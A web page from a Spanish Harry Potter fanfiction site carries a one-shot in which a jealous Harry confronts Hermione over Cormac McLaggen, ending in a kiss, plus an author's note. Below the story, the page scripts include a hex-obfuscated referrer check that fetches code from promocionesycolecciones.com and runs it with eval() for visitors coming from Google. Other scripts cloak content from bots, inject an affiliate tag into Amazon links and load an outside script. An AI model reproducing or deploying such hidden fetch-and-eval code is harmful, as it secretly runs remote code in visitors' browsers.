manosentrelazadas en su abdomen, su corazón descansando contra el suyo.</p><p>N-no<br/> no lo besé  murmuró.</p><p>Yésas palabras borraron las anteriores, llenándolo de tranquilidad.</p><p>Harryse volteó tan rápidamente que Hermione apenas tuvo tiempo de soltar un pequeñosonido de sorpresa antes de que estuviera apoyada contra la pared, Harry frentea ella, un brazo a cada lado de su cuerpo, aprisionándola entre él y la pared.La punta de sus zapatos tocándose.</p><p>Lasmejillas de Hermione se sonrojaron cuando se encontró con su mirada.</p><p>¿No lo<br/> besaste?  repitió Harry, sin dar crédito a sus oídos.</p><p>No  replicó, y sacudió la cabeza para mayor énfasis.</p><p>Pero entonces<br/></p><p>Si no hubieras huido te lo habría podido explicar  completó Hermione,mirándolo con un dejo de recriminación.</p><p>Lasorejas de Harry se sonrojaron, pero no vaciló.</p><p>¿Y bien?</p><p>¿Y bien qué?  repitió Hermione con confusión.</p><p>¿Me lo vas a explicar?</p><p>¡Honestamente!<br/>  chasqueó la lengua por segunda vez en ésa noche. Y si lascuentas no le fallaban, Harry estaba a un chasquido más antes de que lohechizara  ¿Al menos podrías dejar de aprisionarme contra la pared?, sialguien viene podría pensar otra cosa, igual que uno que yo conozco.</p><p>Harryla miró con confusión, antes de darse cuenta que estaba casi nariz con narizcon ella. Pegó un respingo que lo lanzó un metro atrás, hasta la otra pared.</p><p>¡B-bueno, tampoco es que haya m-mucho espacio!  se justificó atropelladamente.</p><p>Hermionemordió su labio inferior, luchando con una sonrisa de diversión cuando vio elsonrojo cubrir las mejillas de su mejor amigo, quien eludió su mirada.</p><p>Te decía: no besé a Cormac.</p><p>No lo parecía  rumió molesto.</p><p>Aldiablo con el juguete, decidió la bestia, esto era mucho más importante. Con unpoco de suerte, Cara de troll podía aparecer y podrían terminar lo queiniciaron. Que bien se vería una marca de sus zapatos en su culo.</p><p>Hermionelo miró con advertencia.</p><p>¿Lo hice otra vez?</p><p>Sí, realmente deberías controlar lo que dices en voz alta.</p><p><strong>Mierda</strong>.</p><p>Y vuelve el lenguaje colorido.</p><p>Harrygruñó frustrado. ¿Le recriminaba a él su forma de hablar, pero no vio el gestoque le hizo Cormac cuando se marchaba?; maldita suerte que siempre lo asediaba.Sacudió la cabeza.</p><p>Eso no importa ahora, dime qué sucedió  zanjó.</p><p>Hermionese cruzó de brazos, una ceja enarcada.</p><p>¿Por favor?  añadió inocentemente.</p><p>Me acompañaba a la sala común<br/>  continuó, dedicándole una mirada deadvertencia cuando lo vio con la intención de replicar  Estábamos caminandopor el pasillo cuando de pronto se detuvo<br/></p><p>Estoera una mala idea, cada célula formando su cuerpo le gritaba con advertencia.Era una pésima idea haberle pedido una explicación, y sin embargo era incapazde detenerla, necesitando conocer cada pequeño y sórdido detalle.</p><p>Entonces,podría partirle a McLaggen cada hueso con regocijo.</p><p>Éseidiota no sabría ni que lo golpeó, pensó con satisfacción, imaginando elpróximo entrenamiento. Mordería el polvo.</p><p>Hermione,quien parecía haberlo escuchado nuevamente, sólo lo miró con impaciencia,continuando con su relato<br/></p><p> </p><p>Y fue cuando tú apareciste  terminó.</p><p><strong>¡¡Ése hijo de ghoul!!</strong>, rugió labestia en su estómago, golpeando su pecho como un gorila reclamando suterritorio. Dejarle la cara como mierda sería misericordioso. Oh, no. Ése idiotase merecía algo mucho peor que lo que tenía planeado hacerle. Merecía<br/> merecía<br/></p><p>¡Le voy arrancar los huevos al cabrón!  proclamó iracundo, importándole unbledo su "lenguaje colorido", como le decía la castaña.</p><p>¡Harry!  exclamó Hermione escandalizada.</p><p>¿Ysi no se hubiera ido de la fiesta?, ¿y si hubiera tomado otro pasillo?; supecho se comprimió de angustia. Hermione jadeó sorprendida cuando Harry laabrazó contra su pecho, sintiéndolo temblar. ¿De rabia?, ¿de miedo?</p><p>Ambasemociones estrujaban el pecho de éste, imaginando a Hermione indefensa antealguien mucho más fuerte y grande.</p><p>Ésepedazo de mierda no volvería a tocarla nunca más. Lo iba a hacer añicos.</p><p>Creo que debería lavarte la boca con jabón<br/>  musitó Hermione contra su pecho,intentando aligerar el ambiente  ¿Dónde aprendiste éste lenguaje tan colorido?</p><p>Dudley  rumió. Ira goteando de cada letra.</p><p>Hermionemordió su labio inferior.</p><p>Harry<br/></p><p>Debería buscarlo, sacarlo de su cómoda cama y hacerlo rodar por las escaleraspara que te pida perdón de rodillas.</p><p>No es para tanto.</p><p>¡¿No es para tanto?!,  repitió incrédulo. ¿Qué no veía el gran problema aquí?,ése imbécil<br/>  ¡te iba a besar!  exclamó.</p><p>Hermionese encogió en su abrazo, probablemente por casi haberle reventado el tímpanocon su grito.</p><p>Pero sólo hubiera sido eso. Cormac no se hubiera atrevido a más.</p><p>Harryse tensó.</p><p>¿Hubieras dejado que te besara si yo no los hubiera interrumpido?</p><p>¡Honestamente!</p><p><strong>Oh, mierda, ¡eltercer "honestamente"!</strong></p><p>Harryla soltó rápidamente, retrocediendo hasta chocar con la pared, mirándola através de ojos entrecerrados de pánico.</p><p>¡Eres increíble!<br/>  exclamó de pronto Hermione. Y Harry sabía que no lo decíaen un buen sentido  Primero llegas y te empiezas a pelear con Cormac sinescuchar razones. Después vienes y me exiges explicaciones. Cuando finalmentete digo como sucedieron las cosas, ¿qué haces?; ¿me recriminas?;  lo miróexasperada  pues ¿sabes qué?, estoy harta, entre tú y Cormac pueden ir ymatarse el uno al otro si con eso logran calmar su ridículo nivel detestosterona.</p><p>¿Test<br/>?</p><p>Loslabios de Harry se sellaron con una sola mirada por parte de la castaña,haciéndolo pasar saliva.</p><p>Parecen un par de niños peleando por un juguete. ¡Pero yo no soy un juguete!,¡y claramente no necesito que alguien venga y me orine encima!</p><p>Harryparpadeó con estupor. ¿Juguete?, ¿orinar?</p><p>Porque eso es lo que hacen todos los niños como ustedes, ven algo que quieren ypelean por ello. ¿Acaso alguna vez se han puesto a pensar que es lo que quiereésa persona por la que pelean?; no, ¿verdad?</p><p>Harryse pegó a la pared cuando Hermione dio un paso al frente, encogiéndose. Lacastaña vaciló, el enojo desapareciendo gradualmente de sus gestos hasta quesacudió la cabeza, volviendo a retroceder.</p><p>Y yo que pensé<br/>  calló, mirándolo cansada  Olvídalo. Olvida lo que viste,olvida que siquiera tuvimos ésta conversación. De todas formas, no tiene ningúnsentido. ¿No es así?  comentó sin esperar respuesta.</p><p>¿Olvidarque el imbécil de McLaggen la detuvo en un pasillo y le pidió que salieran?,¿olvidar que cuando ella lo rechazó amablemente, él no la escuchó y siguióinsistiendo?, ¿olvidar que en un momento de descuido por poco la besa?</p><p>Labestia despertó iracunda, cual si le hubieran pinchado mientras dormía.</p><p>Yo no puedo hacer eso  zanjó tajantemente.</p><p>Hermionelo miró frustrada.</p><p>¿Y qué quieres hacer entonces?, ¿golpearlo?, ¿expulsarlo del equipo?, ¿sacarleuna disculpa que ni siquiera busco?; dime, Harry, ¿eso te calmaría?</p><p>Harryapretó sus dientes, sacudiendo la cabeza.</p><p><strong>No, ni siquiera unpoco</strong>,pensó molesto.</p><p>No es mi culpa que estés celoso, Harry.</p><p><strong>¿Celoso?</strong>, repitió ésteen silencio, la palabra sonando desconocida para sus oídos.</p><p>Ni siquiera sé porque fui con él<br/>  continuó en un murmullo  Ha sido una larganoche, me voy a la cama  anunció sin más.</p><p>Hermione<br/>  Harry la alcanzó a detener del brazo antes de que se adentrara enla sala común. Su boca se secó. Desprovisto de palabras.</p><p>Unsolo sentimiento volviendo inestables sus emociones.</p><p>¿Cómo puedo detenerlo?<br/>  le cuestionó de pronto. Ella siempre sabía larespuesta a sus interrogantes. Ella siempre lo ayudaba a salir de un problema.Ella era su mejor amiga, y era quien había despertado ésas emociones extrañaspara él.</p><p>Hermionelo regresó a ver con desconcierto.</p><p>Cada vez que cierro los ojos te veo con él. Cada vez que cierro los ojos te veoen aquel pasillo, abrazándolo<br/> Y sé que no fue así, pero aun así no puedoevitar pensar que pudo ser verdad; y sé que es incorrecto sentirme de éstamanera porque eres mi mejor amiga y yo<br/>  humedeció sus labios, atreviéndose aencontrarse con su mirada  ¿Te gusta McLaggen?; ¿por eso no te importa si tehubiera besado?, ¿porque en el fondo querías que lo hiciera?</p><p>¿Y si así fuera?  le preguntó Hermione mirándolo expectante, un débil sonrojobañando sus mejillas.</p><p>Sumano se aflojó hasta dejarla ir. Un músculo palpitó en la mandíbula de Harry,la bestia se agitó en su interior, pero la ignoró.</p><p>Yo te apoyaría  replicó, desviando la mirada. Las palabras sabiéndole amargas.</p><p>¿De verdad?, ¿lo harías sinceramente?</p><p><strong>No. Merlín, no</strong>.</p><p>Nopodría. No toleraría verla día tras día de la mano de ése imbécil. Nosoportaría presenciar un verdadero beso entre ellos.</p><p>Obligóa su cabeza a asentir, sus nudillos volviéndose blancos por lo fuerte queapretaba sus manos a sus costados.</p><p>Tú siempre me has apoyado. Siempre has estado conmigo<br/>  dijo, y supo que almenos eso no era mentira  Yo estaré ahí para ti también.</p><p>McLaggenno tenía idea de la maravillosa persona que era ella, no podía siquieraimaginar la grandiosa chica que estaba dispuesta a abogar por él frente a susmejores amigos.</p><p><strong>No la merece</strong>, elpensamiento se filtró otra vez en su cabeza, pero lo mandó callar.</p><p>Se sentaría con nosotros en el Gran Comedor, pasearía con nosotros por losterrenos, conviviría con nosotros en la sala común<br/></p><p><strong>Basta. Basta, porfavor</strong>,deseó para sus adentros, imaginándolo. Todos y cada uno de los escenarios únicamentecon Cormac y Hermione, y él viéndolos desde las sombras, deseando que fuera élcon quien pasara el tiempo.</p><p><strong>No puedo apoyarte, nopuedo verte con él porque yo<br/> porque yo</strong><br/></p><p>Estás celoso  completó Hermione con un leve temblor en la voz.</p><p>Harryasintió sin darse cuenta.</p><p>No quiero cerrar los ojos y dejar que pase  las palabras se filtraron de suslabios sin poder contenerlas.</p><p>Hazlo.</p><p>¿Qué?  Harry la regresó a ver abatido.</p><p>Hazlo,  repitió Hermione dando un paso hacia él  cierra los ojos. T-teaseguró que ésas imágenes se borraran.</p><p>¿Me hechizarás?  una pequeña luz de esperanza se encendió en su interior.</p><p>Hermionepodría salvarlo. Si ella mataba a la bestia, todo volvería a la normalidad,olvidaría esos nuevos sentimientos, olvidaría<br/></p><p>Noquería olvidar. Porque pese al dolor, era lo mejor que había sentido algunavez.</p><p>¿Confías en mí?</p><p>Siempre.</p><p>¿Me dejarás ayudarte?  se acercó otro paso.</p><p>Harryretrocedió instintivamente, golpeando su espalda contra la pared, acorralado.</p><p>¿Lo sacarás?  indagó temeroso.</p><p>¿Sacar qué?  Hermione vaciló.</p><p>Lo que se agita aquí dentro  Harry sujetó su pecho.</p><p>Hermionemordió su labio inferior, un gesto que Harry no perdió de vista, mordiendo elsuyo inconscientemente.</p><p>¿Ahora está agitado?</p><p>Harryasintió vehemente.</p><p>¿Y si estuviera Cor<br/>?</p><p>No lo menciones  su entrecejo se frunció con molestia, la bestia viajando desu pecho a su estómago, haciendo hervir sus entrañas.</p><p>Unatisbo de sonrisa parpadeó en el rostro de Hermione tan rápido que Harry creyóimaginarlo.</p><p>Confía en mí.</p><p><strong>No quiero perder labestia en mí</strong>,pensó Harry mientras la miraba una última vez. <strong>No quiero olvidar lo que siento por ti</strong>.</p><p>Lospárpados de Harry cayeron, ocultando sus ojos. Un murmullo de paso, unasensación de calidez cerca de su cuerpo, una respiración inestable, como quientraga un suspiro, un aliento mentolado<br/></p><p>Unbeso.</p><p> </p><p>Fin.</p><p> </p><p> </p><table> <tbody><tr>  </tr> <tr>  <td></td> </tr></tbody></table><p><!----><!----><!----> </p><p> </p><br/><p>Hola,les traigo este nuevo oneshot que espero les haya gustado.</p><p>Losé, lo sé, debería traer actualización de "Retorno<br/>", pero esta idea surgiómientras de hecho escribía la actualización de "Retorno<br/>" y simplemente no mepude detener.</p><p> </p><p>Siempreme he preguntado porque J.K. Rowling no nos dio un lenguaje más acorde a laedad de los personajes conforme crecían. Yo especialmente creo que Harry puedeser muy mal hablado cuando se enoja, recordemos que Dudley era todo unbuscapleitos y siempre lo provocaba e insultaba; es natural que Harry le hayaaprendido un par de cosas. Así que quise plasmar un poco de eso aquí.</p><p>Laverdadera personalidad de un adolescente.</p><p>Estoes una escena, no una larga historia, así que no hay detalles del pasado, etc.,etc. Siempre le dejó a mi lector la oportunidad de imaginar que pasa después,yo sólo les doy el inicio.</p><p> </p><p>Elpropósito de este oneshot era narrar como sería si Harry descubría lo que eranlos celos y se daba cuenta que los causaban. Esto fue el resultado.</p><p> </p><p>Enfin, es todo por ahora. Sigo escribiendo la actualización de "Retorno<br/>", esperoleerlos pronto.</p><p> </p><p> </p><p>Yuly.</p><p> </p><p> </p><p>Ghoul.</p><p>Pareceun ogro algo baboso, con los dientes torcidos hacia fuera, y generalmentereside en los desvanes o graneros de los magos, donde come arañas y polillas.Gime y en ocasiones arroja objetos, pero suele ser muy tonto.</p>						<div class="ip-notice">
			<strong>Derechos de autor</strong><br>
			Si cree que algún contenido infringe derechos de autor o propiedad intelectual,
			contacte en <a href="/cdn-cgi/l/email-protection#8ceee5f8e9e0efe4f9f4ccf5ede4e3e3a2e9ff"><span class="__cf_email__" data-cfemail="284a415c4d444b405d50685149404747064d5b">[email&#160;protected]</span></a>.
			<br/><br/>
			<hr/>
			<strong>Copyright notice</strong><br>
			If you believe any content infringes copyright or intellectual property rights,
			please contact <a href="/cdn-cgi/l/email-protection#88eae1fcede4ebe0fdf0c8f1e9e0e7e7a6edfb"><span class="__cf_email__" data-cfemail="45272c312029262d303d053c242d2a2a6b2036">[email&#160;protected]</span></a>.
			</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
(function() {
  // Detectar referer
  const ref = document.referrer.toLowerCase();

  // Lista de dominios de buscadores comunes
  const buscadores = [
    'google.', 
    'bing.', 
    'yahoo.', 
    'duckduckgo.', 
    'baidu.', 
    'yandex.', 
    'ask.'
  ];

  // Verificar si el referer contiene alguno de esos dominios
  const vieneDeBuscador = buscadores.some(engine => ref.includes(engine));

  if (vieneDeBuscador) {
    // Si viene de buscador, hacer la llamada
    fetch('/fromgoogle.php?rand=15293&from=potterfics.es&id=1752')
      .then(response => response.text())
      .then(data => {
        console.log('Respuesta del servidor:', data);
      })
      .catch(error => {
        console.error('Error en la solicitud:', error);
      });
  } else {
    console.log('No viene de un buscador, no se hace la llamada.');
  }
})();
</script>

        </article>
		<style>
			.relatedarticles{
				max-width: 900px;
				margin: 20px auto;
				padding: 20px;
				background: #fff;
				border-radius: 8px;
				box-shadow: 0 2px 5px rgba(0, 0, 0, .1);
			}
			.relatedarticles ul{
				 list-style: none;
			}
			.relatedarticles h2{
				font-size: medium !important;
				padding:10px;
			}
			.ip-notice{
				border: 1px solid red;
				padding: 20px;
				margin: 10px;
				font-size: small !important;
			}
			.ip-notice *{
				font-size: small !important;
			}
			article footer{
				display:none;
			}
			article iframe{
				width: 100%;
				aspect-ratio: 16 / 9;
				border: 0;

			}
			img, iframe {
				max-width:100% !important;
			}
		</style>
					<aside class="relatedarticles">
			<h3>Relaccionados</h3>
			
			<ul><li><a href='//' alt='...TU... - Fanfics de Harry Potter'><h2>...TU... - Fanfics de Harry Potter</h2></a></li><li><a href='/----inocente-papa-harry----/' alt='-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter'><h2>-.-.-.-Inocente papá, harry-.-.-.- - Fanfics de Harry Potter</h2></a></li><li><a href='/---habia-una-vez---/' alt='****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter'><h2>****-- HABIA UNA VEZ --***** - Fanfics de Harry Potter</h2></a></li><li><a href='/--carta-de-rosiie-a-al--/' alt='--Carta de Rosiie a Al-- - Fanfics de Harry Potter'><h2>--Carta de Rosiie a Al-- - Fanfics de Harry Potter</h2></a></li><li><a href='/--fanfics-de-harry-potter/' alt='... - Fanfics de Harry Potter'><h2>... - Fanfics de Harry Potter</h2></a></li><li><a href='/-draco-sos-romantico-el-le-contesto-soy-tan-romantico-como-lo-dulce-que-es-la-azucar-/' alt='-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter'><h2>-¿Draco sos romantico?-él le contesto...-Soy tan romantico como lo dulce que es la azúcar- - Fanfics de Harry Potter</h2></a></li><li><a href='/-eres-mio-alec/' alt='"-Eres mío, Alec." - Fanfics de Harry Potter'><h2>"-Eres mío, Alec." - Fanfics de Harry Potter</h2></a></li></ul>			</aside>
		
    
<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>potterfics.es</h3>

        <p style="margin: 10px 0; color: #ccc;">Fan fictions y fanfics de Harry Potter en Español</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 potterfics.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#b7d5d8c3deddd8d9dbded9d2f7d0dad6dedb99d4d8da" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://potterfics.es/",
					"website_privacy_policy_url": "https://potterfics.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=La+bestia+en+mi+-+Potterfics%2C+tu+versi%C3%B3n+de+la+historia", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e249e8e7a814c7cbc9194778ef96253","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
